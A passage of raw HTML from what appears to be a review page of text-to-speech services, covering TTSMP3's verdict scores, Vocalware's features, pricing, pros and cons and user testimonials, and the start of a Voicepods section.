3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">No! I have a hard time using ttsMP3! It says it works, but every time I try to use it from the browser it starts glitching! I’ve been using ttsMP3 for about 4 weeks and then it starts to change on me! 2 Stars, I hope they can fix their issues!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-8rv87cb"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-u44fvq8 "><div class="eb-testimonial-wrapper eb-testimonial-u44fvq8" data-id="eb-testimonial-u44fvq8"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Raymond I. Gomez</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I can use it for conversations, as I use it for Spanish to English readings. It’s a functional tts software, with only minor flaws. Still, I like its simple browser, as I can switch to any language and get what I need in seconds.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of TTSMP3</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-khudhnk "><div class="eb-progressbar-wrapper eb-progressbar-khudhnk"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="79" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">79</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-qkakjhp "><div class="eb-progressbar-wrapper eb-progressbar-qkakjhp"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="85" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">85</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-5podrym "><div class="eb-progressbar-wrapper eb-progressbar-5podrym"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="87" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-7qi6vz5 "><div class="eb-progressbar-wrapper eb-progressbar-7qi6vz5"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="89" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-7xm7q4w "><div class="eb-progressbar-wrapper eb-progressbar-7xm7q4w"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="85" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">85</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-h8nuase "><div class="eb-button-wrapper eb-button-alignment eb-button-h8nuase"><div class="eb-button"><a class="eb-button-anchor" href="https://ttsmp3.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="13-Vocalware"><a name="vocalware"></a>13. Vocalware</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/vocalware.png" alt="" class="wp-image-348" srcset="https://text2audio.com/wp-content/uploads/2019/05/vocalware.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/vocalware.png" alt="" class="lazyload wp-image-348" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/vocalware.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/vocalware-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>Vocalware is a cloud-based environment for integrating real-time text-to-speech into your online websites and apps. Any developer creating online applications can use Vocalware. It works with all frameworks and programming languages.</p><p>Oddcast, a well-known market leader in the digital and interactive sectors, brings Vocalware to you. Essentially, Oddcast offers more than 10 years of experience integrating voice technologies, such as text-to-speech, into all sizes and types of online apps.</p><p>When compared to some of the other apps on the market, Vocalware is a little different. It is a better option for organizations that wish to use text-to-speech functionality, whereas many of the text-to-speech services we have examined so far are aimed at the individual.</p><p>Vocalware can provide you with the required APIs, so you allow text-to-speech functionality in any application you use or create. This is useful if you want to make it possible for customers to convert text to speech.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Compared to other for-profit text-to-speech services, Vocalware has a few benefits, and you can even test it out before you purchase it. Depending on your needs, you will have access to two different types of APIs. The first one is the JavaScript/HTML5 API, which is designed to work with full-size browsers.&nbsp;</p><p>If you’re trying to work with standalone apps, then you’ll want to use the HTTP (REST) API, which can be integrated into your own server. Vocalware also offers over 100 different voices in 20 different languages, ensuring its versatility.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-vukp328 "><div class="eb-feature-list-vukp328 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Wide range of voices and languages</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Free trial</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Different kinds of APIs</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-mseqbur "><div class="eb-feature-list-mseqbur eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">It’s expensive</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Fewer features than competitors</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>When using Vocalware, you pay for each audio stream, which can last up to 60 seconds. The first 1,000 streams will be free, and thereafter, you’ll pay $1.10 and $2.49 per stream, depending on how many of them you buy at one time.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-p9oii5j "><div class="eb-advanced-tabs-p9oii5j eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-p9oii5j"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-p9oii5j"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-x11dl1a "><div class="eb-testimonial-wrapper eb-testimonial-x11dl1a" data-id="eb-testimonial-x11dl1a"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Lewis C. McNamara</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">It’s a little slow for my preferences, but Vocalware is a solid 4 stars. The software helps with transcribing, but I can use it on my mobile phone, which is a great plus. Once I use this software, I have no problems reading!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-p9oii5j"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-5xd66d8 "><div class="eb-testimonial-wrapper eb-testimonial-5xd66d8" data-id="eb-testimonial-5xd66d8"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Taylor W. Boyer</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Overall I am pleased with Vocalware. I&#8217;ve bought the paid version, and I can use it for any reading project. I&#8217;ve used it for my French class, and I was able to receive an A+ after using it for a few hours. So I&#8217;d recommend it and give it a 5 stars for its great service!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-p9oii5j"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-386anuz "><div class="eb-testimonial-wrapper eb-testimonial-386anuz" data-id="eb-testimonial-386anuz"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ana J. Jackson</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I’m giving it a 2 star not because of its use, but because of its limited features. The app has a 15 day free trial, which is an obvious bait attempt for users to buy their premium software. I wish they’d fix this soon!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-p9oii5j"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-68u8o1w "><div class="eb-testimonial-wrapper eb-testimonial-68u8o1w" data-id="eb-testimonial-68u8o1w"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Dwight A. Strack</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I’m a developer, and I have to say that Vocalware operates smoothly. 5 stars because it can be used with Javascript and HTML 5, making it great for web pages. But if you’re trying to learn with this tool, it has that as well.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-p9oii5j"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-dwqw0wj "><div class="eb-testimonial-wrapper eb-testimonial-dwqw0wj" data-id="eb-testimonial-dwqw0wj"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ladonna S. Moore</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">3 stars so far. I would like the Vocalware software to incorporate more languages. When using this software, I found it have some minor glitches when trying to use Spanish. So always use it for reading, but nothing more.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Vocalware</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-ufzhn2f "><div class="eb-progressbar-wrapper eb-progressbar-ufzhn2f"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="86" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">86</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-uc8upp2 "><div class="eb-progressbar-wrapper eb-progressbar-uc8upp2"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="92" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">92</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-g3rzz46 "><div class="eb-progressbar-wrapper eb-progressbar-g3rzz46"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="82" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">82</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-da1iypu "><div class="eb-progressbar-wrapper eb-progressbar-da1iypu"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="80" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">80</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-kexk7wm "><div class="eb-progressbar-wrapper eb-progressbar-kexk7wm"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="85" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">85</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-r7ehfiy "><div class="eb-button-wrapper eb-button-alignment eb-button-r7ehfiy"><div class="eb-button"><a class="eb-button-anchor" href="https://www.vocalware.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="14-Voicepods"><a name="voicepods"></a>14. Voicepods</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/voicepods.png" alt="" class="wp-image-330" srcset="https://text2audio.com/wp-content/uploads/2019/05/voicepods.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/voicepods.png" alt="" class="lazyload wp-image-330" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/voicepods.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/voicepods-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>Voicepods combines a standalone service with one that makes it simpler for businesses to integrate a text-to-voice API anywhere they need, giving customers the best of both worlds. The fact that Voicepods is so 